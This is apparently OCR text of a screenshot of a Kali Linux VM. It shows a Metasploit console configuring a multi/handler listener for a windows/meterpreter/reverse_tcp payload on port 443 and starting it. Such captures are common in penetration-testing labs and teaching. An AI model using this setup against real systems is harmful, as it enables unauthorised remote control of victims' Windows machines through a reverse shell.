 File Edit View VM Tabs Help Home LKali
To direct input to this virtual machine, press Ctrl+G.
Applications Places Terminal Mon 21:18 1
root@kali: ~
File Edit View Search Terminal Help
||| WW|||
||| |||
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.3:443
[*] Starting the payload handler...